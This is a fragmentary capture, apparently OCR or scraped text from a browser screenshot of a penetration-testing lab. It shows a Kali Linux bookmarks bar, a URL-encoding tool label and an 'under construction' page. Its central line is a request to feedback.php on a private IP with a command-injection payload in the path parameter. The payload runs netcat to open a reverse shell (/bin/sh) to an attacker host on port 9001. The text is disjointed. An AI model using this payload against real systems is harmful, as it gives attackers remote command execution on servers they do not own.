 192.168.153.148/root/ima
URL Encode and Decode -
192.168.153.148/root/images/os/feedback.php?path=nc 192.168.153.128 9001 -e "%2Fbin%2Fsh"%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Page is under construction
Contact Administrator